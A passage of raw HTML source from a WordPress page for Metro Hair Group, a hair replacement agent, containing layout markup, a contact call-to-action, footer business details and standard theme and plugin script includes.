}

$('#rowCustom-654882937f807').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-654882937f807"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-654882937f807{  margin-top:0px;margin-bottom:0px;} #rowCustom-654882937f807{  padding-top:45px;padding-bottom:45px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-654882937f807:after{  background-color:rgb(105, 198, 187)}   </style>
    </div> <!-- End main row -->
    
    <div id="rowCustom-6548829380217" class="vc_row wpb_row mBuilder-element  controls-in Classname  sectionOverlay vc_general vc_parallax vc_parallax-5481 full_size "  data-vc-parallax-image=//www.metrohairgroup.com/wp-content/uploads/2018/12/Ready-to-Learn-More_Contact-Me.jpg data-mBuilder-id="7" data-col-layout="12/12" data-bgcolor=" rgba(67, 70, 70, 0.51)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_6548829380217 = $("#rowCustom-6548829380217");
$rowCustom_6548829380217.find('.row-image').remove();
$rowCustom_6548829380217.append(
'<div class="row-image row-image-normal "> </div>'
);
if (!("5481")) {
$rowCustom_6548829380217.find('.row-image').remove();
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_6548829380217.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >  #rowCustom-6548829380217 .row-image-normal{ background-image:url( //www.metrohairgroup.com/wp-content/uploads/2018/12/Ready-to-Learn-More_Contact-Me.jpg );} @media (min-width:768px) and (max-width:1280px){ #rowCustom-6548829380217 .row-image-normal{ background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Ready-to-Learn-More_Contact-Me.jpg);}} @media(max-width:767px){ #rowCustom-6548829380217 .row-image-normal{ background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Ready-to-Learn-More_Contact-Me.jpg);}}   #rowCustom-6548829380217 .row-image{   background-position:center top;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_6548829380217 = $('#rowCustom-6548829380217');
if($rowCustom_6548829380217.find('.sloped-edge').length){
$rowCustom_6548829380217.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container    col-sm-12'>
        <div class='vc_column-inner md_col-6548829380285'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-6548829380285{}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_65488293802a2' style='height:80px'></div>
        <div id="md-live-text-65488293802c8" class="md-live-text md-live-text-new gizmo-container  65488293802c8  md-align-center" >
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1.5em;letter-spacing:0px" data-letterspace="0" data-lineheight="1.5">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   <div style="text-align: center; color: rgb(255, 255, 255);"><span style="letter-spacing: 0px; font-family: Poppins; color: rgb(255, 255, 255);" class="keep-text-selected"><span data-font-weight="700" style="font-style: normal; font-family: Poppins; font-weight: 700; font-size: 43px; color: rgb(255, 255, 255);" class="">Ready to Learn More?</span></span></div><div style="text-align: center; font-weight: 400; font-family: &quot;Open Sans&quot;; font-style: normal; font-size: 23px; color: rgb(255, 255, 255);" data-font-weight="400"><span style="letter-spacing: 0px; color: rgb(255, 255, 255);" class=""><br>Reach out to get a quote</span></div>                </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>


    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_65488293802dc' style='height:25px'></div>
        <style> #button-65488293802fa.shortcode-btn .button-standard.fill-oval{padding:17px 24px;}#button-65488293802fa.shortcode-btn .button-small.fill-oval{padding:17px 15px;}.button-65488293802fa .fill-oval{color:rgb(105, 198, 187);}#button-65488293802fa.shortcode-btn .fill-oval{background-color:rgb(105, 198, 187); color:#fff; border:none;}#button-65488293802fa.shortcode-btn .fill-oval:hover{background-color:rgb(98, 60, 33); color:#FFF; border:none;}</style>

    <div id="button-65488293802fa" class="shortcode-btn gizmo-container small-gizmo " >
                    <a class="button fill-oval button-standard button-65488293802fa" href="//www.metrohairgroup.com/wp/contact/" target="_blank" >
                                <span>
                    Contact Me                </span>
            </a>

        
    </div> <!-- End wrap button -->
            <div class="clearfix"></div>
                <script>
"use strict";
var $ = (jQuery),
$button = $('#button-65488293802fa');
$button.parents('.wpb_wrapper').css({'text-align':'center'});
</script>

    

    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_6548829380362' style='height:80px'></div>
                </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_6548829380217 = $('#rowCustom-6548829380217');
if ( "1" )
{
$rowCustom_6548829380217.find('> .wrap').addClass('box_size_container');
$rowCustom_6548829380217.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_6548829380217.find('> .wrap').removeClass('box_size_container');
$rowCustom_6548829380217.find('> .wrap').removeClass('box_size_container');
}

$('#rowCustom-6548829380217').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-6548829380217"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-6548829380217{  margin-top:0px;margin-bottom:0px;} #rowCustom-6548829380217{  padding-top:7px;padding-bottom:3px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-6548829380217:after{  background-color:rgba(67, 70, 70, 0.51)}   </style>
    </div> <!-- End main row -->
                </div>
                        </div>
            <!-- End of Main content -->

            
        </main>
        <!-- End of Main -->

        
<footer id="footer-default-id" class="footer-default footer-parallax" data-footer-status="on" data-width="100">
    <div class="color-overlay texture-type"></div>
    <div class="color-overlay image-type"></div>
    <div class="texture-overlay"></div>
    <div class="bg-image"></div>
            <div class="content-holder">

                    <div class="footer-widgets light" >

                                <div class="row widget-area classicStyle border boxed content">
                                            <div widgetid="footer-widget-1" id="widget-column-1" class="col-md-4 widget-area-column">

                           <div class="wrapContent">

                                <div id="media_video-4" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3444-1" preload="metadata" controls="controls"><source type="video/mp4" src="//www.metrohairgroup.com/wp-content/uploads/2018/11/Freedom-Hair_Agent-Stories.mp4?_=1" /><source type="video/mp4" src="//www.metrohairgroup.com/wp/wp-content/uploads/2018/11/Freedom-Hair_Agent-Stories.mp4?_=1" /><a href="//www.metrohairgroup.com/wp-content/uploads/2018/11/Freedom-Hair_Agent-Stories.mp4">//www.metrohairgroup.com/wp-content/uploads/2018/11/Freedom-Hair_Agent-Stories.mp4</a></video></div></div>                                &nbsp;

                            </div>

                        </div>

                                            <div widgetid="footer-widget-2" id="widget-column-2" class="col-md-4 widget-area-column">

                           <div class="wrapContent">

                                <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center> Metro Hair Group | A Freedom Hair Agent serving the greater New York Metropolitan area.
<br><br>
<a href="//www.metrohairgroup.com">Home</a> | <a href="//www.metrohairgroup.com/our-story">Our Story</a> | <a href="//www.metrohairgroup.com/gallery">Gallery</a> | <a href="//www.metrohairgroup.com/contact">Contact</a><br><br>
<b>Call Me <br></b>
201.981.5026
<br><br>
<b>Email Me <br></b>
jaine@metrohairgroup.com 
<br><br><br>
<a href="//www.metrohairgroup.com/wp/privacy-policy">Privacy Policy</a> • <a href="//www.metrohairgroup.com/wp/disclaimer">Disclaimer</a>  <br><a href="//www.metrohairgroup.com/wp/terms-of-use">Terms of Use</a></center></div></div>                                &nbsp;

                            </div>

                        </div>

                                            <div widgetid="footer-widget-3" id="widget-column-3" class="col-md-4 widget-area-column">

                           <div class="wrapContent">

                                <div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td id="today">6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>        <div class="widget widget-md-text">
            <h4 class="widget-title clearfix">
                
                                                <div id="text-widget-btn">    <style>   #button-6548829382324.shortcode-btn .button-standard.fade-square{ padding:10px 27px;} #button-6548829382324.shortcode-btn .button-small.fade-square{ padding:10px 21px;} .button-6548829382324.fade-square{ color:;} .button-6548829382324.fade-square:hover{ color:;} .button-6548829382324.fade-square:hover{ background-color:; border-color:;}            </style>

    <div id="button-6548829382324" class="shortcode-btn  " >
                    <a class="button fade-square button-6548829382324" href="//www.metrohairgroup.com/wp/contact" target="" >
                                    <i class="button-icon "></i>
                                <span>
                    Set up an Appointment                </span>
            </a>

        
    </div> <!-- End wrap button -->
            <div class="clearfix"></div>
        

    </div>
                    </div>
                                        &nbsp;

                            </div>

                        </div>

                                    </div>
            </div>
        </div>
        <hr class="footer-separator">
    <div id="footer-bottom">
        <div class="centered content">
            <div class="logo"><img src="//www.metrohairgroup.com/wp-content/uploads/2018/12/Metro-Hair-Group_White-Logo.png" /></div><div class="copyright "><p>© 2018 Metro Hair Group | All Rights Reserved | Designed by Kimberlee Design Co. LLC</p></div><div class="social-icons md-hidden footer-spacer"><span data-social="facebook"><a href="//www.facebook.com/metrohairgroup/" target="_blank"><span class="icon-facebook2"></span></a></span></div>        </div>
    </div>
    </footer>


    </div>
    <!-- End of Wrap -->

    <div class="clearfix"></div>
<!--end of layout element-->
</div>
<!-- end of layout container -->
</div>

<!-- Go to top button -->

    <div class="go-to-top dark"></div>
    <!-- Theme Hook -->


<link rel='stylesheet' id='carousel_css-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/owl.carousel.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='//www.metrohairgroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='//www.metrohairgroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_text_fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700%7COpen+Sans%7CPoppins%7COpen+Sans%3A700%7CPoppins%3A600%7COpen+Sans%3A300%7COpen+Sans%3A400%7CPoppins%3A700&#038;ver=5.6.12' type='text/css' media='all' />
<script type='text/javascript' id='unique_setting-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.metrohairgroup.com\/wp-admin\/admin-ajax.php","nonce":"b735dc20ea","uniqueSettings":"[\"site_width\",\"site_top\",\"site_bg\",\"site_bg_type\",\"site_bg_color_type\",\"site_bg_solid_color\",\"site_bg_gradient_orientation\",\"site_bg_gradient_color1\",\"site_bg_gradient_color2\",\"site_bg_image_image\",\"site_bg_image_repeat\",\"site_bg_image_attach\",\"site_bg_image_position\",\"site_bg_image_size\",\"site_bg_image_opacity\",\"site_bg_image_overlay\",\"site_bg_image_overlay_type\",\"site_bg_image_solid_overlay\",\"site_bg_overlay_gradient_orientation\",\"site_bg_overlay_gradient_color1\",\"site_bg_overlay_gradient_color2\",\"site_bg_texture\",\"site_bg_texture_opacity\",\"site_bg_texture_overlay\",\"site_bg_texture_solid_overlay\",\"header_position\",\"header_top_position\",\"header_theme\",\"header_side_theme\",\"logotop_logoSpace\",\"classic_style\",\"block_style\",\"gather_style\",\"header_side_align\",\"header_side_footer\",\"header_styles\",\"show_up_after\",\"show_up_style\",\"header_top_width\",\"header-top-height\",\"header-side-width\",\"header-content\",\"menu_item_style\",\"header_items_order\",\"nav_color\",\"nav_hover_color\",\"header_bg_color_type\",\"header_bg_solid_color\",\"header_bg_gradient_orientation\",\"header_bg_gradient_color1\",\"header_bg_gradient_color2\",\"logo_style\",\"header_border_enable\",\"nav_color_second\",\"nav_hover_color_second\",\"header_bg_color_type_second\",\"header_bg_solid_color_second\",\"header_bg_gradient_second_orientation\",\"header_bg_gradient_second_color1\",\"header_bg_gradient_second_color2\",\"logo_style_second\",\"popup_menu\",\"popup_menu_color\",\"overlay_bg\",\"header_side_image_image\",\"header_side_image_repeat\",\"header_side_image_position\",\"header_side_image_size\",\"menu_button_style\",\"button_bg_color\",\"button_text_color\",\"button_hover_text_color\",\"button_hover_bg_color\",\"dropdown_bg_solid_color\",\"dropdown_heading_solid_color\",\"dropdown_fg_solid_color\",\"dropdown_fg_hover_color\",\"businessBar_enable\",\"businessBar_style\",\"businessBar_social\",\"businessBar_content_color\",\"businessBar_bg_color\",\"businessBar_address\",\"businessBar_tel\",\"businessBar_email\",\"nav_name\",\"nav_size\",\"nav_weight\",\"nav_letterSpace\",\"nav_style\",\"main-width\",\"mainC-width\",\"main-top\",\"mainC-padding\",\"main_bg\",\"main_bg_color_type\",\"main_bg_solid_color\",\"main_bg_gradient_orientation\",\"main_bg_gradient_color1\",\"main_bg_gradient_color2\",\"footer_widgets_styles\",\"footer_widget_area_height\",\"footer_bottom_area_height\",\"footer-width\",\"footerC-width\",\"footer-marginT\",\"footer-marginB\",\"footer_widgets_order\",\"footer_widget_area_columns_status\",\"footer_widget_area_columns\",\"footer_bottom_items_layout\",\"footer_copyright_text\",\"footer_switcher\",\"footer_logo\",\"footer_copyright\",\"footer_social\",\"footer_logo_skin\",\"footer_logo_opacity\",\"footer_widget_area_skin\",\"footer_parallax\",\"footer_widget_area_bg_color_rgba\",\"copyright_separator\",\"copyright_color\",\"footer_bottom_area_bg_color_rgba\",\"footer_bg\",\"footer_bg_type\",\"footer_bg_image_image\",\"footer_bg_image_repeat\",\"footer_bg_image_attach\",\"footer_bg_image_position\",\"footer_bg_image_size\",\"footer_bg_image_opacity\",\"footer_bg_image_overlay\",\"footer_bg_image_overlay_type\",\"footer_bg_image_solid_overlay\",\"footer_bg_overlay_gradient_orientation\",\"footer_bg_overlay_gradient_color1\",\"footer_bg_overlay_gradient_color2\",\"footer_bg_texture\",\"footer_bg_texture_opacity\",\"footer_bg_texture_overlay\",\"footer_bg_texture_solid_overlay\",\"go_to_top_status\",\"footer_section_gototop_skin\",\"go_to_top_show\",\"sidebar-switch\",\"sidebar-position\",\"sidebar-width\",\"sidebar-skin\",\"sidebar-style\",\"sidebar-align\",\"sidebar-shadow-color\",\"page_sidebar_bg\",\"page_sidebar_bg_type\",\"page_sidebar_bg_color_type\",\"page_sidebar_bg_solid_color\",\"page_sidebar_bg_gradient_orientation\",\"page_sidebar_bg_gradient_color1\",\"page_sidebar_bg_gradient_color2\",\"page_sidebar_bg_image_image\",\"page_sidebar_bg_image_repeat\",\"page_sidebar_bg_image_attach\",\"page_sidebar_bg_image_position\",\"page_sidebar_bg_image_size\",\"page_sidebar_bg_image_opacity\",\"page_sidebar_bg_image_overlay\",\"page_sidebar_bg_image_overlay_type\",\"page_sidebar_bg_image_solid_overlay\",\"page_sidebar_bg_overlay_gradient_orientation\",\"page_sidebar_bg_overlay_gradient_color1\",\"page_sidebar_bg_overlay_gradient_color2\",\"page_sidebar_bg_texture\",\"page_sidebar_bg_texture_opacity\",\"page_sidebar_bg_texture_overlay\",\"page_sidebar_bg_texture_solid_overlay\",\"sidebar-switch-single\",\"sidebar-position-single\",\"sidebar-width-single\",\"sidebar-skin-single\",\"sidebar-style-single\",\"sidebar-align-single\",\"sidebar-shadow-color-single\",\"single_sidebar_bg\",\"single_sidebar_bg_type\",\"single_sidebar_bg_color_type\",\"single_sidebar_bg_solid_color\",\"single_sidebar_bg_gradient_orientation\",\"single_sidebar_bg_gradient_color1\",\"single_sidebar_bg_gradient_color2\",\"single_sidebar_bg_image_image\",\"single_sidebar_bg_image_repeat\",\"single_sidebar_bg_image_attach\",\"single_sidebar_bg_image_position\",\"single_sidebar_bg_image_size\",\"single_sidebar_bg_image_opacity\",\"single_sidebar_bg_image_overlay\",\"single_sidebar_bg_image_overlay_type\",\"single_sidebar_bg_image_solid_overlay\",\"single_sidebar_bg_overlay_gradient_orientation\",\"single_sidebar_bg_overlay_gradient_color1\",\"single_sidebar_bg_overlay_gradient_color2\",\"single_sidebar_bg_texture\",\"single_sidebar_bg_texture_opacity\",\"single_sidebar_bg_texture_overlay\",\"single_sidebar_bg_texture_solid_overlay\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/assets/script/unique-setting.min.js?ver=1.0' id='unique_setting-js'></script>
<script type='text/javascript' id='md_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.metrohairgroup.com\/wp-admin\/admin-ajax.php","nonce":"b735dc20ea"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/assets/script/post-like.min.js' id='md_like_post-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="//www.metrohairgroup.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/dist/url.min.js?ver=1b4bb2b3f526a1db366ca3147ac39562' id='wp-url-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/dist/hooks.min.js?ver=d0d9f43e03080e6ace9a3dabbd5f9eee' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/dist/api-fetch.min.js?ver=c207d2d188ba8bf763f7acd50b7fd5a9' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "//www.metrohairgroup.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7b199b3aab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "//www.metrohairgroup.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/plugins.min.js' id='plugin-js-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/assets/script/jquery.nicescroll.min.js' id='niceScroll-js'></script>
<script type='text/javascript' id='main-custom-js-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.metrohairgroup.com\/wp-admin\/admin-ajax.php","nonce":"b735dc20ea"};
var themeOptionValues = {"site_bg_image_attach":"scroll","headerBgColorType":"solid","navColor":"rgb(255, 255, 255)","navHoverColor":"#01b1ae","navColorSecond":"rgb(255,255,255)","navHoverColorSecond":"rgb(40,203,173)","headerBgGradientColor1":"rgba(173, 68, 68, 0)","headerBgGradientColor2":"rgba(137, 45, 45, 0.75)","headerBgGradientOrientation":"horizontal","headerBgColorTypeSecond":"solid","headerBgGradientSecondColor1":"rgba(255,255,255,1)","headerBgGradientSecondColor2":"rgba(255,255,255,.5)","headerBgGradientSecondOrientation":"horizontal","headerBgSolidColorSecond":"rgba(30,30,30,0.68)","headerBgSolidColor":"rgba(118, 118, 118, 0)","businessBarEnable":"","sidebar_style":"none","page_sidebar_bg_image_position":"center-top","sidebar_style_shop":"none","shop_sidebar_bg_image_position":"center-top","sidebar_style_single":"none","single_sidebar_bg_image_position":"center-top","sidebar_style_blog":"none","blog_sidebar_bg_image_position":"center-top","showUpAfter":"800","showUpStyle":"fade_in","siteTop":"0.0","footerWidgetAreaSkin":"light","headerTopWidth":"100","layoutWidth":"100","lightLogo":"https:\/\/www.metrohairgroup.com\/wp-content\/uploads\/2018\/12\/Metro-Hair-Group_White-Logo.png","darkLogo":"https:\/\/www.metrohairgroup.com\/wp-content\/uploads\/2018\/12\/Metro-Hair-Group_Logo.png","logoStyle":"light","logoStyleSecond":"dark","activeNotificationTab":"posts","goToTopShow":"600","loadingType":"light","leaveMsg":"You are about to leave this page and you haven't saved changes yet, would you like to save changes before leaving?","unsaved":"Unsaved Changes!","save_leave":"Save & Leave","mailchimpNotInstalled":"MailChimp for Wordpress is not installed.","search":"Search...","payment_methods":"PAYMENT METHOD","loadingText":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/custom.min.js?ver=7.2' id='main-custom-js-js'></script>
<script type='text/javascript' id='main-custom-js-js-after'>
function pixflow_portfolioWidget(){"use strict";if(!$(".widget-md-recent-portfolio").length)return;$(".widget-md-recent-portfolio").each(function(){var $item=$(this).find(".item");$item.css({height:$item.width()*.75})})}responsive_functions.pixflow_portfolioWidget={params:[],view_size:{less_equal:1440,great:1280}};window_resize_functions.pixflow_portfolioWidget=[];
function pixflow_recentPostWidget(){"use strict";if($(".widget.widget_recent_entries").length<1)return;var $str=$(".widget.widget_recent_entries ul li a"),str,subStr;$str.each(function(){str=$(this).html();if(str.length>30)subStr="...";else subStr="";$(this).html(str.substr(0,30)+subStr)})}document_ready_functions.pixflow_recentPostWidget=[];
function pixflow_progressWidget(){$('[data-widget-type="progress"]').each(function(){var $progressbarId=$(this);$progressbarId.find(".bar-percentage[data-percentage]").each(function(){var progress=$(this),percentage=Math.ceil($(this).attr("data-percentage"));$progressbarId.find(".bar-container").css("opacity","1");$progressbarId.find(".bar").css("opacity","1");$({countNum:0}).animate({countNum:percentage},{duration:2e3,easing:"easeInOutCubic",step:function(value){var pct=Math.ceil(value)+"%";progress.text(pct)&&progress.siblings().children().css("width",pct)}})})})}window_load_functions.pixflow_progressWidget=[];
function pixflow_instagramWidget(){"use strict";$(".widget-instagram").each(function(){var $this=$(this),firstItem=$this.find(".item:first").clone();$this.find(".featured-item").css({height:$this.find(".featured-item").width()});$this.find(".featured-item").append(firstItem).fadeIn("slow");$this.find(".item").click(function(){$this.find(".featured-item .item").fadeOut().remove();$this.find(".featured-item").append($(this).clone());$this.find(".featured-item .item").hide().fadeIn(800)})})}document_ready_functions.pixflow_instagramWidget=[];
function pixflow_btnSlide(btnId){"use strict";if(btnId=="staticValue"){var $shortcodeBtn=$(".shortcode-btn"),$btnSlide=$shortcodeBtn.find(".slide"),$btnSlideStandard=$shortcodeBtn.find(".slide.button-standard"),$btnSlideSmall=$shortcodeBtn.find(".slide.button-small"),$btnSlideTxt=$shortcodeBtn.find(".slide span"),$btnSlideStandardWidth,$btnSlideSmallWidth,btnIdTemp,$btnAttr;$btnSlide.each(function(){btnIdTemp=$(this),$btnSlideTxt=btnIdTemp.find("span");$btnSlideTxt.css({position:"relative",display:"table"});btnIdTemp.css({width:"auto"});if(btnIdTemp.hasClass("button-standard")){$btnSlideStandardWidth=btnIdTemp.outerWidth();$btnSlideStandard.css({width:"52px"})}else if(btnIdTemp.hasClass("button-small")){$btnSlideSmallWidth=btnIdTemp.outerWidth();$btnSlideSmall.css("width","40px")}$btnSlideTxt.css({position:"absolute",display:"table"});btnIdTemp.addClass("slide-transition");$btnSlideStandard.hover(function(){$(this).css({width:$btnSlideStandardWidth});$(this).find("span").css({opacity:1,left:"52px"})},function(){$(this).css("width","52px");$(this).find("span").css({opacity:0,left:"25px"})});$btnSlideSmall.hover(function(){$(this).css("width",$btnSlideSmallWidth);$(this).find("span").css({opacity:1,left:"40px"})},function(){$(this).css("width","40px");$(this).find("span").css({opacity:0,left:"17px"})})})}else{var $shortcodeBtn=$("#"+btnId),$btnSlide=$shortcodeBtn.find(".slide"),$btnSlideStandard=$shortcodeBtn.find(".slide.button-standard"),$btnSlideSmall=$shortcodeBtn.find(".slide.button-small"),$btnSlideTxt=$shortcodeBtn.find(".slide span"),$btnSlideStandardWidth,$btnSlideSmallWidth,btnIdTemp,$btnAttr;$btnSlideTxt.css({position:"relative",display:"inline-block"});$btnSlide.css("width","inherit");btnIdTemp=$("."+btnId);if(btnIdTemp.hasClass("button-standard")){$btnSlideStandardWidth=btnIdTemp.outerWidth(true);$btnSlideStandard.css("width","52px")}else if(btnIdTemp.hasClass("button-small")){$btnSlideSmallWidth=btnIdTemp.outerWidth(true);$btnSlideSmall.css("width","40px")}$btnSlideTxt.css({position:"absolute",display:"table"});btnIdTemp.addClass("slide-transition");$btnSlideStandard.hover(function(){$(btnIdTemp).css({width:$btnSlideStandardWidth});$(btnIdTemp).find("span").css({opacity:1,left:"52px"})},function(){$(btnIdTemp).css("width","52px");$(btnIdTemp).find("span").css({opacity:0,left:"25px"})});$btnSlideSmall.hover(function(){$(this).css("width",$btnSlideSmallWidth);$(this).find("span").css({opacity:1,left:"40px"})},function(){$(this).css("width","40px");$(this).find("span").css({opacity:0,left:"17px"})})}var width=$btnSlide.css("width"),$btnAnimation=$shortcodeBtn.find(".animation"),$btnText=$btnAnimation.find("span"),$btnIcon=$btnAnimation.find(".button-icon");if($(window).width()<1025){$btnSlide.click(function(){if($(this).css("width")==width){$(this).trigger("mouseenter");return false}})}}function pixflow_load_btn_slide(){if($(".shortcode-btn .slide").length)pixflow_btnSlide("staticValue")}window_load_functions.pixflow_load_btn_slide=[];
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/uploads/md_cache/3444.js?ver=2022-12-06-05-47-587.2' id='page-script-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/smooth_scroll.min.js' id='smooth-scroll-js-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/flickity.min.js' id='flickity-script-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6Lc4XLAUAAAAAOn0ArX5ewGf8c90W53i2Ldjk7Ss&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc4XLAUAAAAAOn0ArX5ewGf8c90W53i2Ldjk7Ss","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
